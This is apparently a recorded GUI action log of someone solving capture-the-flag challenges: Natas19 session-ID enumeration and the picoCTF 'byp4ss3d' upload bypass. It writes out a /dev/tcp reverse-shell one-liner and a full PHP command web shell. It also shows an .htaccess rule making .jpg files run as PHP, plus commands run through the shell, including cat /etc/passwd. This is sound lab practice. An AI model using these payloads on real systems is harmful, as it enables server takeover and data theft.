
- Scroll through the natas19 index-source page to review its session-handling code
scroll(217, 226, up, 1)
scroll(217, 221, up, 4)
scroll(199, 323, down, 2)

scroll(204, 342, down, 2)

scroll(208, 352, down, 10)

scroll(237, 375, up, 2)

scroll(640, 380, up, 2)

scroll(430, 387, up, 5)

- Glance at the Natas18 script in VS Code, then open a new Firefox private window
click(226, 9)

click(226, 9)

click(1267, 50)
click(1201, 125)

click(404, 55)

click(226, 9)
click(270, 45)

text(http://natas19.natas.labs.overthewire.org/)

key(Return)

- Sign in as natas19 with the password copied from CherryTree, then maximise the window
text(natas19)

click(193, 10)

double_click(900, 473)
key(ctrl+c)
click(430, 364)

key(ctrl+v)
click(612, 312)

double_click(590, 141)
click(480, 368)

text(dencida)

key(BackSpace)
key(BackSpace)
text(ak)
key(Tab)

text(123)

click(390, 424)

- Reload index.php with ?debug appended to show the debug output
click(408, 51)
click(427, 50)
text(/)
key(BackSpace)
text(?debug)
key(Return)

- Open Firefox developer tools on the natas19 page and reload it
right_click(499, 325)

click(550, 427)

key(Escape)
key(F5)

click(749, 416)

- Inspect the PHPSESSID cookie in Storage > Cookies, widen columns, and make its value editable
click(651, 281)

click(362, 350)

drag(397, 331, 447, 333)

drag(533, 334, 553, 333)

scroll(612, 217, down, 2)
scroll(612, 217, up, 2)
scroll(587, 164, down, 2)

double_click(334, 354)

click(212, 9)

- Select and copy the entire natas19.py script
click(480, 72)
click(419, 190)
key(ctrl+a)

key(ctrl+t)
click(600, 166)

- Create a new Python text file and paste the copied script into it
right_click(770, 82)
click(812, 108)

click(246, 102)
text(pyth)

key(Return)
key(ctrl+v)

scroll(620, 315, up, 2)
- Save the new file as 'Natas20 char enumeration.py'
key(ctrl+s)

click(547, 246)

click(428, 192)
key(BackSpace)
key(BackSpace)
text(20)

key(Return)

scroll(356, 227, up, 2)

- Change the URL and username from natas18 to natas19
click(307, 143)
key(BackSpace)
text(9)
key(Down)
key(Left)

key(BackSpace)
text(9)

- Replace the old password string with the natas19 password from the notes
double_click(435, 185)
key(Right)

click(228, 8)

click(194, 9)

click(420, 221)
double_click(370, 181)
key(ctrl+v)

- Delete the str(phpsess) expression from the phpsess_str line 11
click(323, 320)
double_click(330, 320)
click(383, 320)
mouse_move(383, 320)
mouse_down()
mouse_move(248, 320)
mouse_move(271, 320)
mouse_up()
click(271, 320)
key(BackSpace)

key(shift+End)

key(BackSpace)

click(230, 9)

- Compare the natas19 source, from the top, against the natas18 source tab, then return to natas19
click(238, 28)
scroll(183, 402, up, 10)

click(418, 33)

click(240, 28)

scroll(174, 497, down, 2)

scroll(203, 419, up, 2)

click(70, 510)

- Search the source for the loop variable $a in myhex2bin
drag(70, 510, 84, 512)
key(ctrl+f)

key(Return)
key(Return)
key(Return)

key(Return)

key(Escape)
click(150, 512)

- Select $maxid on the '$maxid = 640' line and start a find for it
double_click(40, 424)

double_click(40, 427)
triple_click(40, 427)

click(100, 423)

triple_click(37, 425)
click(35, 428)

triple_click(14, 427)
click(14, 428)

drag(10, 425, 60, 427)

key(ctrl+f)
- Step through the $maxid matches to reach rand(1, $maxid) in createID
key(Return)
key(Return)

key(Return)
key(Return)

- Copy the PHPSESSID cookie value in the private window and open CyberChef in a new tab
key(alt+Tab)

double_click(406, 351)
key(ctrl+c)

click(126, 33)

click(458, 70)

- Look at the natas19 source window behind CyberChef, then bring CyberChef back to the front
mouse_move(700, 30)
mouse_down()
mouse_move(656, 353)
mouse_move(662, 396)
mouse_move(747, 372)
mouse_move(759, 334)
mouse_up()
click(713, 372)

click(228, 10)
click(250, 47)

- Search CyberChef's operations for hex and make From Hex the only recipe operation
click(165, 158)
text(hex2bi)

key(BackSpace)
key(BackSpace)

mouse_move(65, 224)
mouse_down()
mouse_move(330, 285)
mouse_move(378, 409)
mouse_up()

click(619, 119)
drag(63, 216, 370, 212)
- Paste the copied PHPSESSID cookie as input, which decodes to 117, a dash and the username
triple_click(700, 148)

key(ctrl+v)

drag(667, 350, 716, 352)

click(226, 9)

- Write line 11's session string as str(phpsess) + '- admin'
text(s)

text(tr)

text(()

text(p)

text(hpsess)

key(Escape)
text() )

text(+ ')

text(- )

text(admin)

- Check the CyberChef decode, then remove the space so the string reads '-admin'
click(228, 9)
click(262, 48)

click(669, 349)

click(211, 9)

key(BackSpace)

key(End)

click(446, 369)

click(190, 378)

- Add print (phpsess_str) on a new line below the payload block
key(Return)

text(print )

text((phps)

key(Down)
key(Tab)

- Run the script, watch the output reach 281-admin, then interrupt it with Ctrl+C
click(1187, 72)

key(Up)

key(ctrl+c)

mouse_move(228, 9)

click(233, 47)

- Search Google for 'convert to haxadecimal python' in a new private tab, rejecting cookies
triple_click(692, 350)

click(234, 28)

text(convert to)

text( haxade)

text(cimals)

text( python)

key(Return)

click(575, 577)

- Glance over the CyberChef and natas19 cookie tabs, then return to the Python script
click(150, 28)
click(55, 30)

click(160, 28)

click(205, 10)

drag(287, 270, 158, 270)

key(BackSpace)
key(BackSpace)
key(BackSpace)

click(271, 387)
click(290, 387)

click(497, 368)

double_click(338, 312)

click(227, 289)

click(246, 309)
click(308, 309)

click(272, 272)

- Wrap line 10's '-admin' session string in hex() and run the script, getting a TypeError
text(hex)

key(BackSpace)
text(()
click(557, 267)
text())

click(1186, 72)

- Remove the hex() wrapper from line 10 and add an empty line below it
key(BackSpace)
key(Left)
key(Left)
key(Left)

key(Left)
key(Left)
key(Left)

key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)

key(Right)
key(Right)
key(Right)
key(Right)
key(Right)
key(Right)

key(Return)

- Add phpsess_str= hex(phpsess_str) as line 11 and rerun, hitting the same TypeError
text(p)

text(hpsess_str= )

text(hex()

text(php)

key(Down)
key(Tab)

click(476, 283)

click(1187, 72)

mouse_move(342, 331)

mouse_move(314, 272)

mouse_move(567, 636)
mouse_down()
mouse_move(281, 645)
mouse_move(167, 634)
mouse_up()
click(167, 634)
double_click(186, 636)

click(188, 643)

click(382, 635)

click(160, 288)

mouse_move(228, 9)

click(288, 46)

click(272, 28)

click(210, 12)

- Delete hex(phpsess_str) from line 11 and bring back the Google hex-conversion results
drag(410, 288, 157, 292)

key(End)
key(ctrl+shift+Left)
key(ctrl+shift+Left)
key(ctrl+shift+Left)

key(ctrl+shift+Right)
key(ctrl+shift+Right)

key(BackSpace)

mouse_move(229, 8)
click(286, 47)

- Refine the search to 'convert to haxadecimal python api' and open the Vultr Docs Python hex() article
double_click(289, 108)

text(ap)

text(i)

key(Return)

click(222, 344)

- Scroll the Vultr hex() article down to 'Converting Back from Hexadecimal to Integer in Python'
scroll(550, 380, down, 4)

scroll(550, 388, down, 1)

scroll(555, 494, down, 2)

scroll(551, 497, down, 1)
scroll(583, 440, down, 5)

scroll(580, 440, down, 2)

scroll(527, 423, down, 1)

scroll(545, 380, down, 3)
scroll(545, 383, down, 4)

scroll(545, 383, down, 4)
scroll(545, 383, down, 2)

key(ctrl+plus)
key(ctrl+plus)

- Zoom in to study the int(hex_value, 16) example, then return to the CyberChef From Hex tab
key(ctrl+plus)
key(ctrl+plus)

scroll(550, 393, down, 2)

scroll(541, 381, down, 2)

scroll(676, 302, up, 4)

click(178, 30)

- Back in the script, replace line 11's leftover text with print (hex('a'))
click(208, 8)

drag(281, 290, 157, 290)

text(print)

text( ()

text(ha)

text(x(a)

key(Left)
key(Right)

text(')
key(Left)
key(Left)
text(')
key(Left)
key(Left)
key(Left)

key(BackSpace)
text(e)

key(Right)
key(Right)
key(Right)

- Run the script, which raises a TypeError, then select the whole print line
click(1188, 74)

drag(297, 288, 160, 292)
key(ctrl+c)

right_click(1018, 74)

- Paste the print line into a new Python file, save it as print (hex('a')).py and run it
click(933, 97)
click(210, 99)

text(python)

key(Return)
key(ctrl+v)

key(ctrl+s)

key(Return)

click(1187, 72)

- Change the test line to print (hex(ord('a'))) and run it, printing 0x61
click(233, 125)

text(ord)

text(()
key(Delete)
key(Right)
key(Right)
key(Right)

text())

text())
key(End)
click(1182, 76)

mouse_move(227, 127)

- Check the open Firefox windows, then return to the Natas20 char enumeration.py tab
click(229, 9)

click(612, 72)

- Rewrite line 11 as phpsess_hex= phpsess_str.encode("utf-8").hex() and delete the leftover hex('a')
click(321, 289)

key(shift+Left)
double_click(160, 292)

text(p)

text(hps)

text(ess_he)

text(x)

text(=)

text( php)

text(sess)

text(_str)

text(.encode)

text(("utf)

text(-)

text(8)

text(")

text())

text(.hex())
key(Right)
key(shift+Right)
key(shift+Right)
key(shift+Right)
key(shift+Right)
key(shift+Right)
key(shift+Right)

key(BackSpace)

- Add print(phpsess_hex) on a new line 12 below the encoding line
key(Return)

text(print()

text(ph)

text(p)
key(Down)

key(Tab)
- Review where phpsess_str is used: the PHPSESSID cookie, the encoding line and its print
click(254, 347)
click(378, 348)

click(272, 289)
click(318, 289)

click(316, 387)

mouse_move(328, 352)

key(Down)
key(Right)
key(Right)
key(Right)

- Change the PHPSESSID cookie value from phpsess_str to phpsess_hex
double_click(395, 348)

key(Right)
key(BackSpace)
key(BackSpace)
key(BackSpace)

text(hex)

click(410, 327)

- Delete the print (phpsess_str) line and run the updated script
click(210, 387)
click(298, 388)

drag(327, 389, 158, 388)
key(BackSpace)
scroll(397, 428, down, 1)

key(BackSpace)
key(BackSpace)

click(1188, 72)

- Scroll through the run output of hex session IDs, currently at 3230332d61646d696e
scroll(144, 677, up, 1)
scroll(155, 678, down, 1)


- Copy just the natas20 password from the script's terminal output, then return to the browser
double_click(260, 580)

key(ctrl+c)
drag(428, 582, 158, 580)
right_click(186, 585)

click(272, 366)

click(216, 10)

- Add a 'Natas20:' line with the pasted password below the Natas19 entry in CherryTree
click(192, 9)
key(End)

key(Return)
text(Natas)

text(20:)
key(ctrl+v)

click(419, 286)

- Close the private natas19 window and bring the natas18 source window forward
mouse_move(60, 217)

click(74, 30)

click(1268, 30)

click(286, 135)
- Review OverTheWire's Natas Level 33 → Level 34 page, then open a blank tab
click(156, 29)

click(106, 713)

scroll(100, 700, down, 1)

scroll(306, 506, up, 1)

click(1181, 30)

- Go to the picoCTF site and log in
text(pic)

click(507, 103)

click(631, 455)

- Filter practice challenges to Medium Web Exploitation and open byp4ss3d
scroll(240, 423, down, 3)

click(228, 393)

click(271, 257)
scroll(785, 353, up, 2)

click(743, 280)

- Launch the byp4ss3d instance and open its 'Verify Your Student Identity' page in a new tab
click(797, 386)

middle_click(531, 466)

click(1128, 30)

- Upload Yellow.py from the Desktop through the student ID form
click(598, 194)

click(503, 258)
key(Return)

click(643, 218)

- Confirm images/Yellow.py is served as plain source, then return to the upload form
middle_click(114, 99)

click(1128, 30)

click(1068, 29)

click(13, 50)

key(ctrl+t)

- Load revshells.com's Reverse Shell Generator, set to 10.0.2.15 port 9002, after closing CrackStation
click(873, 69)

click(1166, 28)

click(158, 68)

- Run 'ip a' in a new terminal and select eth0's address 10.0.2.15
click(94, 9)

key(ctrl+plus)
key(ctrl+plus)
key(ctrl+plus)

text(ip a)

key(Return)

drag(647, 244, 701, 247)

- Check the generator's port 9002 and select the generated reverse-shell command
click(478, 214)
click(565, 209)

triple_click(572, 366)

- Copy the sh -i reverse-shell command for 10.0.2.15:9002 and bring the terminal back
right_click(608, 369)

click(622, 420)

click(243, 8)

- Save 'sh -i >& /dev/tcp/10.0.2.15/9002 0>&1' into revshell.txt with nano
text(nano)

text( revshall.)
key(BackSpace)
key(BackSpace)
key(BackSpace)
text(ell.)

text(txt)

key(Return)

key(ctrl+shift+v)

key(ctrl+x)

key(y)

key(Return)

key(alt+Tab)
click(1128, 30)

- Open the byp4ss3d 'Verify Your Student Identity' app in a new tab and start choosing an ID file
click(1050, 30)

click(993, 28)

middle_click(525, 467)

click(995, 28)
click(651, 216)

click(596, 194)

- Upload revshell.txt from the home folder as the ID, see 'Not allowed!', and go back to the form
click(405, 229)

click(492, 431)
click(847, 554)

click(655, 219)

double_click(30, 86)

click(13, 52)

click(605, 195)

- Submit natas11.php as the ID, get it rejected, then return to the Yellow.py tab
double_click(514, 432)

click(635, 221)

click(11, 50)
click(610, 195)

click(911, 196)

click(1135, 28)

- Review the Online Reverse Shell generator and the byp4ss3d description, then start a fresh blank tab
click(1062, 30)

click(933, 29)

click(1186, 29)

- Search for creating a webshell from a Python file and open the 'Basic web shell in python' Gist
text(create)

text( a websh)

text(ell from a py)

text(thobn )

text(filer)
key(Return)

click(252, 250)

- Select and copy the shell.py web shell code from the Gist, then switch to the terminal
scroll(489, 363, down, 1)

mouse_move(484, 609)
mouse_down()
mouse_move(440, 527)
mouse_move(448, 449)
mouse_move(428, 230)
mouse_up()

key(alt+Tab)

- Create shell.py in the nano editor with 'nano shell.py'
text(nasn)
key(BackSpace)
key(BackSpace)
text(nio)
key(BackSpace)
key(BackSpace)
text(o sheel)
key(BackSpace)
key(BackSpace)
text(ll.py)

key(Return)

- Paste the Python web shell code into shell.py, save it, and exit nano
key(ctrl+shift+v)
scroll(804, 379, up, 12)

scroll(704, 401, down, 13)

scroll(704, 400, up, 13)

key(ctrl+x)
key(y)

key(Return)

- Go to the Verify Your Student Identity tab and upload shell.py as the student ID
click(286, 406)

click(1010, 29)

click(948, 29)
click(604, 196)

double_click(513, 317)

click(648, 221)

- Open images/shell.py in a new tab and select its raw Python source from import cgitb onward
middle_click(100, 96)
click(943, 32)

drag(127, 312, 51, 153)
click(104, 210)

mouse_move(100, 358)
mouse_down()
mouse_move(60, 85)
mouse_move(64, 116)
mouse_up()
click(64, 116)
drag(82, 369, 5, 86)

- Compare with the original Gist, close the old yellow.py tab, and return to shell.py
click(1145, 28)

scroll(585, 318, down, 1)

click(1075, 29)

middle_click(1062, 30)
click(948, 29)

click(83, 120)

- Search 'php webshell' in a new tab and open the easy-simple-php-webshell.php Gist
click(1184, 29)

text(php)

text( webshell)
key(Return)

middle_click(262, 240)
click(1148, 29)

- Select the 16-line PHP web shell code, then bring down the drop-down terminal with F12
scroll(463, 315, down, 2)
scroll(463, 315, up, 1)

drag(455, 342, 424, 196)

scroll(455, 411, down, 5)

scroll(455, 411, down, 5)

scroll(455, 411, down, 5)

scroll(302, 338, up, 10)
scroll(301, 340, up, 10)

key(F12)

- Create simple-php-webshell in nano, paste in the Gist's PHP webshell code and save it
text(an)
key(BackSpace)
key(BackSpace)

text(nano)

text( simple)

text(-php)

text(-websh)

text(ell)

key(Return)

text(<html> <body> <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>"> <input type="TEXT" name="cmd" autofocus id="cmd" size="80"> <input type="SUBMIT" value="Execute"> </form> <pre> <?php     if(isset($_GET['cmd']))     {         system($_GET['cmd'] . ' 2>&1');     } ?> </pre> </body> </html>)

key(Up)
key(Up)
key(Up)

key(ctrl+x)

key(y)
key(Return)

click(472, 139)

- Open the byp4ss3d challenge's web app upload page in a new tab
click(915, 29)
click(857, 29)
click(800, 29)

middle_click(533, 467)

key(ctrl+Tab)
- Upload simple-php-webshell as the student ID file
click(600, 194)

click(516, 421)
double_click(516, 421)

click(638, 219)

- Open the uploaded images/simple-php-webshell page and run ls, ls -la and cat * through it
middle_click(162, 96)

click(830, 28)

text(ls)
key(Return)

text(ls -la)
key(Return)

text(cat)

text( *)
key(Return)

click(242, 9)
- Reopen simple-php-webshell in nano and move to its isset check line
key(Up)
key(Return)

key(Down)
key(Down)
key(Down)

key(Up)
key(Right)
key(Right)
key(Right)

mouse_move(931, 34)
mouse_down()
mouse_move(931, 51)
mouse_move(815, 58)
mouse_up()
click(1150, 28)

- Scroll to the Gist comments on error redirection and place the nano window beside them
scroll(500, 394, down, 10)
scroll(500, 394, down, 6)

click(243, 8)
mouse_move(712, 92)
mouse_down()
mouse_move(941, 84)
mouse_move(866, 84)
mouse_up()

- Change the system line's error redirection in simple-php-webshell to ' 2&<1'
key(Down)
key(Down)
key(Right)
key(Right)
key(Right)
key(Right)

text(&)
key(BackSpace)
key(Right)
text(&)
key(Right)
key(Right)
key(BackSpace)

key(BackSpace)
text(<)

key(Right)
key(Right)
key(Right)

key(Right)
key(Right)
key(Right)

- Save simple-php-webshell, exit nano and return to the browser's shell.py page
key(ctrl+x)
key(y)
key(Return)

click(229, 10)
click(940, 28)

- Close the shell.py tab and re-upload the edited simple-php-webshell through the student ID form
key(ctrl+w)
click(908, 28)
click(10, 50)

click(597, 194)

scroll(520, 455, down, 2)

scroll(507, 350, up, 2)

double_click(507, 373)

click(643, 220)

- Open the re-uploaded webshell in a new tab and run ls, ls -la and whoami
middle_click(160, 95)

click(937, 28)
text(ls)
key(Return)

text(ls -l)

click(307, 110)
key(Return)

key(Return)

- After rechecking the Gist comments, run ping google.com through the webshell twice
click(1145, 30)

click(1095, 28)

click(1145, 28)
click(935, 28)

text(ping googl)

text(e.com)
key(Return)

text(pin)

key(Down)
key(Return)

- Review the challenge description and Gist tabs, then open the Huntress PHP webshell article
click(1150, 28)
click(1095, 28)

click(735, 28)

click(1150, 28)

click(1077, 28)

click(285, 326)

- Search 'php webshell github', browse the web-shell topic and php-reverse-shell repo, then go back
click(227, 106)
text(github)
key(Return)

click(234, 368)

scroll(506, 351, down, 3)

click(450, 313)

scroll(428, 363, down, 3)

scroll(428, 366, down, 10)

click(13, 50)

click(13, 50)

scroll(265, 368, down, 1)

click(264, 394)

scroll(474, 316, down, 5)

scroll(474, 316, down, 13)

scroll(474, 316, down, 14)

scroll(474, 316, down, 7)

mouse_move(1276, 140)
mouse_down()
mouse_move(1273, 360)
mouse_move(1257, 110)
mouse_up()
scroll(1257, 110, up, 15)

click(14, 51)

- Recall the nano command in the terminal and trim it to just 'simple-php-webshell'
click(241, 9)
key(Up)

key(ctrl+Right)
key(BackSpace)
key(BackSpace)
key(BackSpace)

text(cd)

key(BackSpace)
key(BackSpace)

click(193, 8)

- Read CherryTree's 'Moving around in Linux' note, then hide the notes window
click(649, 89)

click(647, 221)
scroll(930, 335, down, 5)

scroll(930, 335, down, 2)

click(575, 314)

- Rename simple-php-webshell to a new simple-… name with mv, then close the Kali terminal
click(244, 8)
text(mv simple-php-webshell)

key(Right)
text(simpl)

key(Return)

click(535, 294)

- Get back to the student identity upload form from the upload result tab
click(780, 28)

click(12, 50)

click(637, 220)

click(12, 50)
- Upload simple-webshell.php5 as the ID and open its images/ command page
click(597, 194)

double_click(535, 420)
click(656, 227)
click(147, 94)

- Run ls through the uploaded webshell, glancing at the picoCTF challenge tab
text(ls)
key(Return)

click(738, 31)
click(760, 30)
- Run 'ping google.com' through the webshell using the autocomplete suggestion
text(ping google)

key(Down)
key(Return)
key(Return)

- Cycle through the webshell, picoCTF and search tabs to reach the easy-simple-php-webshell gist
click(785, 30)

click(728, 30)

click(670, 30)

click(1148, 30)

- Read the gist comments, then browse the c99-shell-php topic and the C99-Shell repository
scroll(547, 580, down, 2)

scroll(545, 561, down, 1)

scroll(528, 522, down, 2)

click(1101, 28)

click(191, 477)

click(453, 272)

scroll(470, 343, down, 3)
scroll(470, 343, down, 5)

scroll(461, 341, up, 8)

- Open GitHub's webshell topic and the adilhyz/webshells repo, then return to the upload-success page
click(14, 51)

click(14, 51)
scroll(248, 514, down, 2)

middle_click(244, 520)

click(1099, 34)

middle_click(446, 294)

click(1095, 29)

click(806, 35)

- Close two outdated tabs and return to the picoCTF challenge page
click(765, 30)
middle_click(768, 30)
middle_click(768, 30)

click(710, 30)

click(677, 30)

- Restart the byp4ss3d instance, open its fresh upload page, and close the stale webshell tab
click(799, 407)

middle_click(532, 466)
click(852, 31)

middle_click(852, 31)
click(822, 28)

- Open the upload file chooser, cancel without picking a file, and return to the challenge description
click(600, 194)

click(911, 197)
click(800, 28)

- Reveal Hint 1 about Apache and .htaccess, then bring up the Kali terminal
click(778, 492)

click(243, 8)

- Edit the recalled mv to rename simple-webshell.php5 to simple-webshell.htaccess, then show the upload page
key(Up)

click(816, 581)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)

key(End)

text(so,)
key(BackSpace)
key(BackSpace)
key(BackSpace)

text(simple)

drag(1142, 73, 672, 91)

text(htaccess)

key(Return)

click(852, 28)

- Upload simple-webshell.htaccess as the ID file and open the uploaded images/simple-webshell.htaccess page
click(598, 194)

double_click(528, 420)

click(630, 222)

click(180, 95)

- Run ls, whoami and ping google.com through the uploaded webshell's command form
text(ls)
key(Return)

text(whoami)
key(Return)

text(pi)
key(Down)
key(Return)
key(Return)

click(305, 89)

key(Escape)

click(1184, 29)

- Search the web for 'what is .htaccess'
text(what is )

text(.htacce)

text(ss)
key(Return)


- Expand the .htaccess AI overview, then search Google for 'modify .htaccess to run in php'
click(365, 376)

click(324, 110)

drag(168, 108, 124, 110)
text(modify)

key(End)

text(to run in php)

key(Return)

scroll(242, 325, down, 1)

- Open the 'Edit .htaccess with PHP' Stack Overflow question and scroll through its RewriteMap answer
click(190, 333)

scroll(604, 285, down, 3)

scroll(595, 503, down, 3)

scroll(571, 542, down, 5)
scroll(571, 542, up, 6)

scroll(571, 542, up, 5)

- In a new tab, search Google for 'modify .htaccess through upload', fixing the typo
click(1184, 28)
text(m,odify .hta acce)

text(ss through up)

text(loasd)

key(BackSpace)
key(BackSpace)

text(d)
key(Return)

- Expand the AI overview describing the FTP download, edit and re-upload method
click(338, 408)

double_click(308, 282)

click(301, 106)
mouse_move(331, 106)
mouse_down()
mouse_move(216, 126)
mouse_move(86, 107)
mouse_up()
- Search Google for 'what is -hta written in'
text(what ius)

key(BackSpace)
key(BackSpace)
text(s -)

text(hta )

text(written in)

key(Return)

- Correct the query to 'what is .htaccess written in' and read the Apache configuration answer
click(189, 112)

key(Left)
key(Left)
key(Left)

key(BackSpace)
text(.)
key(Right)
key(Right)
key(Right)

text(ccess)
key(Return)

click(205, 28)

- Ask ChatGPT for an .htaccess rule running all .jpg files as PHP and copy its FilesMatch block
text(can you write an)

text(.htacc)

text(sess )

text(ul)

text(t all)

text( g)
text(es )

text(shou)

text(e run in php)

key(Return)

mouse_move(556, 382)
mouse_down()
mouse_move(484, 337)
mouse_move(483, 350)
mouse_up()
key(ctrl+c)

click(243, 8)

- Open a new empty file coolfile.htaccess in nano
text(nano)

key(ctrl+shift+v)

key(Return)

text(nano)

text(coolfile)

text(.htaccess)

key(Return)

- Paste the FilesMatch rule into coolfile.htaccess and save it
key(ctrl+shift+v)

key(ctrl+c)
text(Y)

key(BackSpace)

key(ctrl+x)

key(y)
key(Return)

click(750, 92)
- Open the byp4ss3d web app and upload simple-webshell.htaccess as the student ID
click(790, 29)

click(725, 31)

click(539, 476)

click(596, 194)

double_click(531, 422)
click(645, 220)

- Open the uploaded simple-webshell.htaccess and try running ls in the webshell
middle_click(115, 94)
click(745, 31)

click(716, 32)

click(751, 32)
click(716, 30)
click(153, 94)

text(ls)
key(Return)

- Go back to the student ID upload form and bring up the file chooser
click(670, 28)
click(713, 28)
click(670, 28)
click(713, 28)

click(668, 28)
click(713, 28)

click(13, 51)
click(13, 51)
click(591, 197)

- Upload coolfile.htaccess from the home folder through the student ID form
scroll(556, 420, down, 5)

click(521, 506)
double_click(523, 506)

click(646, 224)

- View the uploaded coolfile.htaccess contents in a new tab, then return to the challenge page
middle_click(143, 94)

click(722, 30)

click(685, 30)

click(644, 30)

click(245, 8)

- Run 'mv simple-webshell.htaccess simple.jpg' in the terminal, pasting the copied file name
drag(356, 427, 538, 429)
key(ctrl+c)

click(248, 598)
text(mv)
middle_click(248, 599)

text(simp)

text(le)

text(.jpg)
key(Return)

click(686, 28)

- Choose simple.jpg in the student ID form, upload it, and open images/simple.jpg in a new tab
click(11, 49)
click(600, 195)

scroll(530, 466, up, 1)
double_click(523, 326)

click(636, 222)

middle_click(121, 96)

- Check the uploaded simple.jpg and challenge tabs, then go back to the student ID upload form
click(706, 32)

click(662, 29)

click(624, 29)

click(660, 30)

click(11, 50)
- Open the upload file chooser and look at coolfile.htaccess in the home folder list
click(608, 196)

scroll(537, 417, down, 3)
right_click(520, 503)

click(296, 454)

click(243, 8)

- Run 'mv coolfile.htaccess .htaccess' in the terminal, then return to Firefox's file chooser
key(Up)
key(Left)
key(Left)
key(Left)
key(Left)

key(BackSpace)
key(BackSpace)
key(BackSpace)

key(BackSpace)
key(BackSpace)

text(coolfile.htacces)

text(s .)

text(htaac)

key(BackSpace)
key(BackSpace)
text(ccess)
key(Return)

click(794, 17)
drag(715, 197, 491, 359)

- Search the reopened file chooser for '.hta', find no match, and cancel with simple.jpg kept
click(623, 715)

click(596, 195)

scroll(517, 449, down, 3)

scroll(494, 427, up, 4)

scroll(517, 419, down, 4)

scroll(560, 280, up, 3)
key(ctrl+f)

text(.hta)

key(BackSpace)
key(BackSpace)
key(BackSpace)

click(847, 554)
- Show hidden files in the chooser, pick .htaccess, and upload it
click(592, 191)

right_click(652, 305)
click(690, 379)

click(799, 216)
scroll(705, 366, down, 15)

scroll(700, 379, down, 3)

click(507, 480)

double_click(507, 480)
click(631, 213)

- Open images/.htaccess in a new tab to see 403 Forbidden, then return to the upload form's chooser
middle_click(98, 100)

click(672, 29)

click(643, 31)
click(12, 50)

click(598, 193)

scroll(532, 364, up, 10)

- Upload simple.jpg and open its images/simple.jpg page in a new tab
click(545, 352)
double_click(546, 351)

click(637, 225)

middle_click(111, 96)
click(655, 28)

- Run ls, whoami, ping google.com and sleep (3) through the webshell command field
click(316, 90)
text(ls)

key(Return)

text(whoami)

key(Return)

text(ping)

text( google.comm)

key(Return)

text(asleep)

key(BackSpace)
key(BackSpace)
key(BackSpace)

key(Return)

click(580, 29)

- Reveal the second challenge hint, then go back to the student ID upload form
click(793, 496)

click(615, 29)

click(568, 30)

click(612, 29)
click(12, 50)

- Choose .htaccess from the home folder and upload it
click(598, 194)

scroll(522, 467, down, 5)
scroll(525, 460, down, 10)

scroll(529, 423, up, 10)

scroll(525, 423, down, 5)
click(508, 386)
scroll(540, 428, down, 10)

scroll(540, 430, up, 10)

scroll(540, 430, down, 10)

click(513, 429)

click(892, 554)
click(643, 219)

- Upload simple.jpg through the form and open the images/simple.jpg webshell page
click(561, 29)

click(613, 28)
click(12, 50)

click(597, 194)
scroll(518, 376, down, 10)
scroll(518, 376, up, 5)
click(508, 354)

double_click(508, 353)
click(640, 217)

click(91, 95)

- Run ls and sleep 3 in the webshell, then rerun ls
text(ls)
key(Return)

text(c)
text(leep)

text( 3)
key(Return)

click(108, 246)

click(124, 88)

key(Down)
key(Return)

- Run cat * to reveal 'SetHandler application/x-httpd-php' and select that output
text(cat)
key(Down)
key(Return)

double_click(50, 111)
click(86, 85)
- Run ls, cat *, and ls -la in the repeated command form
click(66, 150)

text(ls)
key(Return)

text(cat)

key(Return)

text(cat*)

key(Return)

text(ls -la)
key(Return)

- Run cat /etc/passwd in the webshell to list the server's user accounts
text(cat)

text( /etc)

text(/passw)

text(d)
key(Return)

text(ls)

- Run ls -la, then pwd, in the webshell until the server stops responding
text(-la ~)

key(Return)

click(251, 88)

text(pwd)
key(Return)

- Restart the byp4ss3d instance on picoCTF and open its upload app via the 'here' link
click(578, 28)

click(805, 416)

middle_click(524, 468)

click(595, 27)
- Upload .htaccess to the fresh instance and open the uploaded file in a new tab
click(601, 192)
scroll(529, 445, down, 15)

double_click(508, 434)

click(617, 220)

middle_click(116, 96)

- Back on the upload form, upload simple.jpg to the server
click(11, 53)
click(605, 195)

scroll(535, 380, up, 5)
scroll(537, 372, up, 3)

click(499, 252)

click(893, 554)
click(650, 225)

- Open the uploaded images/simple.jpg webshell page and focus its command field
middle_click(112, 94)
click(660, 28)
click(240, 92)

- Execute 'curl ip.gr.ht' in the webshell, then clear the field and rerun it from autocomplete
text(curl)

text( ip.gr)

text(.ht)
key(Return)

key(BackSpace)

click(369, 87)

double_click(36, 87)

key(BackSpace)
key(BackSpace)
key(BackSpace)

text(c)

click(359, 86)
